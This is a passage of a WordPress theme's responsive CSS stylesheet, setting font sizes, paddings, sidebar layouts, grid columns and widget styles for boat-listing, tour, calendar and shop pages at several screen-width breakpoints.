  .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] {
    padding: 40px 30px;
  }
  .widget .widget_title, .widget .widgettitle {
    margin-bottom: 15px;
    font-size: 1.6667em;
    line-height: 1.6em;
  }
  .widget .widget_title:after, .widget .widgettitle:after {
    margin-top: 1px;
    margin-bottom: 12px;
  }
  .sc_blogger.sc_blogger_classic .post_content {
    padding-bottom: 50px;
  }
  .page_content_wrap {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .single-cpt_tours .related_wrap {
    padding-top: 80px;
    margin-top: 80px;
  }
  .sc_price_item_price .sc_price_item_price_value {
    font-size: 47px;
  }
  .sc_price_item .sc_price_item_title, .sc_price_item .sc_price_item_title a {
    padding: 0 20px;
  }
  .post_layout_excerpt .post_title {
    font-size: 22px;
    line-height: 24px;
  }
  .boats_page_details .boats_page_details_wrapper table tbody tr td {
    padding: 20px 5px 20px 15px;
  }
  .boat_specification, .boats_page_agent, .boats_page_attachments {
    padding-top: 80px;
    margin-top: 80px;
  }
  .padding_responsive.rev-btn {
    padding: 21px 36px !important;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info {
    padding: 0 10px 15px 25px;
  }
  .sc_button.sc_button_size_large {
    padding: 1.6em 3em;
  }
  .trx_addons_scroll_to_top.show {
    bottom: 80px;
  }
  .slider_outer_controls_bottom > .slider_controls_wrap {
    margin-top: 1em;
  }
  .woocommerce div.product form.cart .button {
    height: 58px;
  }
  .widget .widget_title, .widget .widgettitle {
    line-height: 38px;
  }
  .woocommerce-page .woocommerce-variation-add-to-cart .button.single_add_to_cart_button {
    height: 58px !important;
  }
  .comment_body + .comment-respond {
    margin-bottom: 40px;
  }
  .sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses .sc_blogger_item_body .post_date {
    font-size: 15px;
    line-height: 18px;
    margin-top: 5px;
  }
}

@media (min-width: 1024px) {
  /* Theme Common styles */
  .sidebar_small_screen_above .sidebar_inner {
    display: block !important;
  }
}

@media (max-width: 1023px) {
  /* Theme Common styles */
  html {
    font-size: 16px;
    line-height: 161.54%;
  }
  h1, .front_page_section_caption {
    font-size: 34px;
    line-height: 46px;
    margin-top: 30px;
    margin-bottom: 16px;
  }
  h2 {
    font-size: 30px;
    line-height: 38px;
    margin-top: 38px;
    margin-bottom: 20px;
  }
  h3 {
    font-size: 26px;
    line-height: 30px;
    margin-top: 36px;
    margin-bottom: 18px;
  }
  h4 {
    font-size: 24px;
    line-height: 26px;
    margin-top: 30px;
    margin-bottom: 16px;
  }
  h5 {
    font-size: 20px;
    line-height: 22px;
    margin-top: 28px;
    margin-bottom: 14px;
  }
  h6 {
    font-size: 16px;
    line-height: 20px;
    margin-top: 24px;
    margin-bottom: 10px;
  }
  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 708px !important;
  }
  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 648px !important;
  }
  .menu_style_side .menu_side_wrap {
    width: 60px;
  }
  body.menu_style_left {
    margin-left: 60px;
  }
  body.menu_style_right {
    margin-right: 60px;
  }
  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important;
  }
  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important;
  }
  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 100% !important;
    float: none !important;
  }
  [class*="content_wrap"] > .sidebar {
    width: 100% !important;
    float: none !important;
    margin-top: 3em;
  }
  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 0 !important;
    float: none;
  }
  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: 0 !important;
    float: none;
  }
  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 0 !important;
    float: none;
  }
  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: 0 !important;
    float: none;
  }
  /* Sidebar above the content */
  .sidebar_small_screen_above .content_wrap {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .sidebar_small_screen_above .content_wrap > .widgets_above_page {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    -webkit-box-ordinal-group: 21;
        -ms-flex-order: 20;
            order: 20;
    margin-top: 0;
    margin-bottom: 4em;
  }
  .sidebar_small_screen_above .content_wrap > .content {
    -webkit-box-ordinal-group: 31;
        -ms-flex-order: 30;
            order: 30;
  }
  .sidebar_small_screen_above .content_wrap > .widgets_below_page {
    -webkit-box-ordinal-group: 41;
        -ms-flex-order: 40;
            order: 40;
  }
  .sidebar_small_screen_above .sidebar_control {
    display: block;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 1em 2em;
    text-align: center;
    position: relative;
    text-transform: uppercase;
    font-size: 1.25em;
    line-height: 1.5em;
  }
  .sidebar_small_screen_above .sidebar_control:after {
    content: '\e828';
    font-family: "fontello";
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    text-align: center;
    -webkit-transition: color 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
    -webkit-transition: color 0.3s ease, background-color 0.3s ease, -webkit-transform 0.3s ease;
    transition: color 0.3s ease, background-color 0.3s ease, -webkit-transform 0.3s ease;
    transition: color 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
    transition: color 0.3s ease, background-color 0.3s ease, transform 0.3s ease, -webkit-transform 0.3s ease;
    position: absolute;
    z-index: 1;
    top: 0.75em;
    right: 1em;
  }
  .sidebar_small_screen_above .sidebar.opened .sidebar_control:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .sidebar_small_screen_above .sidebar_control + .sidebar_inner {
    margin-top: 2em;
    display: none;
  }
  /* Sidebar float */
  .sidebar_small_screen_float .page_content_wrap .content_wrap {
    position: static;
  }
  .sidebar_small_screen_float.sidebar_show .sidebar {
    bottom: 0;
    height: 100%;
    width: 340px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: -webkit-transform 0.5s ease;
    transition: -webkit-transform 0.5s ease;
    transition: transform 0.5s ease;
    transition: transform 0.5s ease, -webkit-transform 0.5s ease;
    margin-top: 0 !important;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .sidebar_small_screen_float.sidebar_right .sidebar {
    position: fixed;
    z-index: 100002;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  .sidebar_small_screen_float.sidebar_show .sidebar.opened {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .sidebar_small_screen_float.sidebar_show .sidebar_inner {
    position: relative;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    overflow-x: visible;
  }
  .sidebar_small_screen_float .sidebar_control {
    display: inline-block;
    border-width: 1px;
    border-style: solid;
    text-transform: uppercase;
    font-size: 1.25em;
    line-height: 2.95em;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 3em;
    height: 3em;
    padding: 0 0.6em;
  }
  .sidebar_small_screen_float.sidebar_left .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: -1.5em;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: right;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_control {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: -1.5em;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: left;
  }
  .sidebar_small_screen_float .sidebar_control:after {
    content: '\e836';
    font-family: "fontello";
    display: inline-block;
    vertical-align: top;
  }
  .sidebar_small_screen_float.sidebar_right .sidebar_control:after {
    content: '\e837';
  }
  .sidebar_small_screen_float .sidebar.opened .sidebar_control:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  /* Widget areas above and below the page */
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 4em;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 4em;
  }
  /* Leave max 5 columns in the gallery */
  .gallery.gallery-columns-9 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 20% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 20% !important;
  }
  /* Header */
  body.no_layout.menu_style_left {
    margin-left: 0;
  }
  body.no_layout.menu_style_right {
    margin-right: 0;
  }
  body.no_layout.menu_style_right .menu_side_wrap {
    right: -6rem;
  }
  body.no_layout.menu_style_left .menu_side_wrap {
    left: -6rem;
  }
  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    padding-left: 0;
  }
  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    padding-right: 0;
  }
  body.no_layout.menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }
  body.no_layout.menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }
  .top_panel.with_bg_image {
    min-height: 20em;
  }
  .thumbnail_type_fullwidth.post_header_position_default .page_content_wrap > .header_content_wrap,
  .post_header_position_on_thumb .page_content_wrap > .header_content_wrap {
    margin-bottom: 3em;
  }
  .post_header_position_on_thumb .header_content_wrap .post_featured + .post_header {
    min-width: 60%;
    max-width: 70%;
  }
  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 30rem;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    margin-bottom: 1em !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 12px !important;
  }
  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area {
    position: relative;
    top: auto;
    margin: 3em 0 0;
    max-height: none;
    padding-right: 0;
    overflow-y: visible;
    -webkit-transform: none;
    transform: none;
  }
  .menu_mobile .menu_mobile_inner {
    overflow-y: auto;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 1.2em;
    line-height: 1.5em;
    font-weight: 800;
  }
  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.25em 0.4em;
  }
  .menu_mobile .search_mobile {
    position: relative;
    bottom: auto;
    left: 0;
    margin: 3em auto 0;
  }
  .menu_mobile .socials_mobile {
    position: relative;
    bottom: auto;
    margin: 1em 0 0;
  }
  .menu_mobile .sc_layouts_logo {
    margin-top: 4em;
  }
  /* Tags layouts */
  hr, .vc_separator {
    margin: 3em 0 !important;
  }
  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 10em;
    line-height: 1em;
  }
  .posts_container .full_post_content {
    margin-top: 5em;
    padding-top: 5em;
  }
  .posts_container .full_post_content:not(:last-child) {
    margin-bottom: 5em;
    padding-bottom: 5em;
  }
  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 2em;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 30px;
  }
  /* Widgets */
  .sidebar_banner_wrap {
    margin-bottom: 30px;
  }
  .sidebar .sidebar_inner {
    padding: 30px 0 0;
    margin: 0 -15px;
  }
  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 30px 15px;
  }
  .sidebar.sidebar_float[class*="scheme_"] .sidebar_inner {
    padding: 30px;
  }
  .sidebar.sidebar_float .widget,
  .sidebar.sidebar_float[class*="scheme_"] .widget {
    padding: 0;
  }
  .sidebar:not(.sidebar_float) .widget, .sidebar:not(.sidebar_float)[class*="scheme_"] .widget {
    display: inline-block;
    float: none;
    vertical-align: top;
    width: calc(50% - 30px);
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 15px;
  }
  .sidebar:not(.sidebar_float) .widget + .widget, .sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget {
    margin-top: 0;
    padding-top: 0;
    border-top-width: 0;
  }
  .footer_wrap .widget + .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget + .widget,
  .sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget + .widget {
    margin-top: 0 !important;
    padding-top: 30px !important;
  }
  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%;
  }
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    width: 50% !important;
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 30px !important;
    padding-top: 30px !important;
    border-top-width: 1px;
    border-top-style: solid;
  }
  .header_fullwidth .widget,
  .footer_fullwidth .widget {
    width: 100% !important;
    display: block !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important;
  }
  .sc_price_default .sc_price_columns_wrap .trx_addons_column-1_4 {
    width: 50%;
  }
  .slider_outer_controls_bottom > .slider_controls_wrap {
    margin-top: 0.5em;
  }
  .sc_testimonials_item_content p {
    font-size: 20px;
    line-height: 24px;
  }
  .sc_price_item_title {
    font-size: 20px;
    line-height: 24px;
  }
  .breadcrumbs {
    font-size: 14px;
    line-height: 18px;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon {
    padding-right: 0;
    padding-bottom: 25px;
  }
  .section_title {
    font-size: 28px;
    line-height: 32px;
  }
  .related_wrap .post_title {
    font-size: 20px;
    line-height: 24px;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title {
    font-size: 24px;
    line-height: 26px;
  }
  .sc_services.sc_services_chess .sc_item_columns_1 .sc_services_item_content {
    padding: 2em 5% 2em 5%;
  }
  .sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses {
    padding-bottom: 20px;
  }
  .sc_team_short .sc_team_item_thumb .trx_addons_hover_content {
    padding: 0 10px;
  }
  .sc_action_item_title {
    font-size: 36px;
    line-height: 39px;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName,
  body table.booked-calendar th .monthName {
    font-size: 28px;
    line-height: 30px;
  }
  body table.booked-calendar .booked-appt-list {
    padding: 30px 15px 10px;
  }
  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
    padding-left: 5px;
  }
  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people {
    padding-right: 5px;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right,
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left,
  body table.booked-calendar th .page-left,
  body table.booked-calendar th .page-right {
    width: 30px;
    height: 30px;
    line-height: 25px;
    font-size: 0.8rem;
  }
  .single-cpt_services .related_wrap {
    margin-top: 40px;
    padding-top: 40px;
  }
  .single-cpt_services .comments_list_wrap {
    margin-top: 34px;
    padding-top: 40px;
  }
  .sc_blogger_item.type-cpt_tours .post_info_bl a {
    padding: 22px 40px 22px 12px;
  }
  .sc_item_filters_tabs a {
    padding: 0 15px;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title a {
    padding: 10px 0 0;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
    text-align: left;
    padding: 50px 36px;
  }
  .sc_services.sc_services_default .sc_services_item_content .sc_services_item_title a {
    font-size: 20px;
  }
  .sc_services.sc_services_default .sc_services_item_content {
    padding: 50px 15px 50px;
  }
  .hide_padding .sc_services.sc_services_default .sc_services_item_content {
    padding: 76px 10px 80px;
  }
  .sc_icons_modern.sc_icons_size_small .sc_icons_item_details .sc_icons_item_title {
    padding: 0;
  }
  .sc_icons_modern .sc_icons_icon, .sc_icons_modern .sc_icons_image {
    position: relative;
  }
  .sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title {
    font-size: 22px;
  }
  .hesperiden.tparrows.tp-rightarrow {
    left: calc(100% + 30px) !important;
  }
  .hesperiden.tparrows.tp-leftarrow {
    left: -30px !important;
  }
  .sc_blogger_item.type-cpt_tours {
    padding-bottom: 30px;
  }
  .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] {
    padding: 30px 25px;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info, .sc_recent_news.sc_recent_news_style_news-extra .post_item .post_info {
    width: 100%;
    padding: 0 15px 5px;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info .post_title, .sc_recent_news.sc_recent_news_style_news-extra .post_item .post_info .post_title {
    font-size: 18px;
    line-height: 20px;
  }
  .widget .widget_title, .widget .widgettitle {
    font-size: 24px;
    line-height: 31px;
  }
  .widget .widget_title:after, .widget .widgettitle:after {
    margin-top: -1px;
    margin-bottom: 9px;
  }
  .footer_wrap .widget_title, .footer_wrap .widgettitle {
    font-size: 14px;
    line-height: 25px;
  }
  .sc_blogger_excerpt .post_content_excerpt {
    padding: 20px;
  }
  .sc_blogger_excerpt .post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .sc_blogger_excerpt .post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) .post_featured.with_thumb {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    width: 100%;
  }
  .sc_title.sc_title_decoration h4.sc_title_title .sc_item_title_text:after {
    margin-top: 4px;
  }
  .sc_blogger.sc_blogger_classic .post_header .post_title {
    font-size: 20px;
    line-height: 22px;
  }
  .sc_blogger.sc_blogger_classic .post_content .more-link {
    padding: 1em 2em;
  }
  .sc_blogger_item_default_classic_2.cpt_boats.sc_blogger_item.cpt_boats {
    padding-bottom: 25px;
  }
  .boats_search_vertical .offset-top {
    margin-top: 25px;
  }
  .offset_top {
    top: 0 !important;
  }
  .offset_top_1 {
    top: 0 !important;
  }
  .boats_page_title {
    padding-right: 0;
  }
  .boats_page_title_meta {
    position: static;
    width: auto;
    right: auto;
    top: auto;
    margin-top: 0.8em;
    text-align: left;
    -webkit-transform: none;
    transform: none;
  }
  .boats_page_section_item,
  .boats_page_attachments_list > a,
  .boats_page_features_list > a {
    width: 50%;
  }
  .boats_search_form .boats_search_basic .boats_search_button,
  .boats_search_form .boats_search_basic .boats_search_show_advanced {
    width: 10%;
  }
  .boats_search_form .boats_search_basic .boats_search_show_advanced {
    right: 10%;
  }
  .boats_search_form .boats_search_basic .sc_form_field_boats_keyword input {
    padding-right: 20%;
  }
  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_country,
  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_state,
  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_city,
  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_neighborhood {
    position: static;
    top: auto;
    right: auto;
    width: 50%;
    margin-bottom: 10px;
  }
  .boats_search_form .boats_search_advanced .sc_form_field {
    width: 50%;
  }
  .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 33.3333%;
  }
  .boats_search_form .boats_search_advanced .sc_form_field {
    width: 100%;
  }
  .post_format_audio.has-post-thumbnail .post_content_excerpt, .post_format_video.has-post-thumbnail .post_content_excerpt {
    padding: 50px 30px;
  }
  .hesperiden.tparrows.tp-leftarrow {
    margin-left: -6px;
  }
  .tp-rightarrow.tparrows.hesperiden {
    margin-right: -6px;
  }
  .sc_promo.sc_promo_size_normal .sc_promo_text_inner {
    padding: 2.7em;
  }
  .sc_promo.sc_promo_size_large .sc_promo_text_inner {
    padding: 15%;
  }
  form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
    padding-left: 1.5em;
    padding-right: 1.5em;
  }
  .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a {
    padding: 22px 40px 22px 10px;
    font-size: 13px;
  }
  .sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner .sc_action_item_title {
    font-size: 25px;
    line-height: 29px;
  }
  .sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner {
    padding: 2.2em 2em 10.5em 2em;
  }
  .sc_blogger_excerpt .post_layout_excerpt .post_header + .post_content {
    margin-top: 1em;
  }
  .sc_blogger.sc_blogger_classic .post_featured {
    margin-bottom: 1.2em;
  }
  .sc_blogger.sc_blogger_classic .post_layout_classic .post_header + .post_content {
    padding-bottom: 2.3em;
  }
  .footer_wrap .socials_wrap .social_item .social_icon {
    width: 3em;
    height: 3em;
    line-height: 3em;
  }
  .trx_addons_scroll_to_top.show {
    bottom: 48px;
  }
  .slider_container.slider_type_images .slider-slide {
    padding: 0 15px;
  }
  .post_format_quote .post_content_excerpt .post_content {
    margin-top: 0 !important;
  }
  .sc_courses_default .sc_courses_item_categories {
    top: 1em;
    left: 1em;
  }
  .post_item_404 .page_title {
    font-size: 6em;
    line-height: 1.1em;
  }
  .slider_style_default .slider_container.slider_controls_side .slider_controls_wrap > a, .slider_style_default.slider_outer_controls_side .slider_controls_wrap > a, .slider_style_default .slider_container.slider_controls_top .slider_controls_wrap > a, .slider_style_default.slider_outer_controls_top .slider_controls_wrap > a, .sc_item_slider .slider_container.slider_controls_side .slider_controls_wrap > a, .sc_item_slider.slider_outer_controls_side .slider_controls_wrap > a, .sc_item_slider .slider_container.slider_controls_top .slider_controls_wrap > a, .sc_item_slider.slider_outer_controls_top .slider_controls_wrap > a, .slider_container.slider_controls_outside + .slider_controls_wrap > a, .slider_outer_controls_outside .slider_controls_wrap > a {
    display: block !important;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info .post_date, .sc_recent_news.sc_recent_news_style_news-extra .post_item .post_info .post_date {
    margin-top: 5px !important;
  }
  .widget_area .post_item .post_thumb, aside .post_item .post_thumb {
    width: 3.5em;
    height: 3.5em;
  }
  .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a {
    padding: 22px 0 22px 11px;
  }
  body table.booked-calendar td .date .number {
    padding-left: 15px;
  }
  .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u {
    font-size: 20px;
  }
}

@media (max-width: 767px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 28px;
    line-height: 36px;
    margin-top: 32px;
    margin-bottom: 18px;
  }
  h2 {
    font-size: 26px;
    line-height: 32px;
    margin-top: 30px;
    margin-bottom: 18px;
  }
  h3 {
    font-size: 22px;
    line-height: 28px;
    margin-top: 28px;
    margin-bottom: 18px;
  }
  h4 {
    font-size: 20px;
    line-height: 22px;
    margin-top: 26px;
    margin-bottom: 16px;
  }
  h5 {
    font-size: 18px;
    line-height: 20px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h6 {
    font-size: 16px;
    line-height: 18px;
    margin-top: 22px;
    margin-bottom: 10px;
  }
  .widget .widget_title, .widget .widgettitle {
    font-size: 20px;
    line-height: 22px;
  }
  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 440px !important;
  }
  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 440px !important;
  }
  .menu_style_side .menu_side_wrap {
    width: 60px !important;
  }
  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px;
  }
  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px;
  }
  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }
  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }
  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    margin-bottom: 0;
  }
  [class*="content_wrap"] > .sidebar {
    margin-top: 3em;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    margin-bottom: 3em;
  }
  .sidebar_small_screen_float.sidebar_show .sidebar {
    width: 300px !important;
  }
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 3em;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 3em;
  }
  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px;
  }
  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }
  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px;
  }
  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }
  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px;
  }
  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px;
  }
  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px;
  }
  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px;
  }
  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }
  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }
  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+3),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+4) {
    padding-top: 20px;
  }
  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }
  .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
  .row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
  .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
  .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
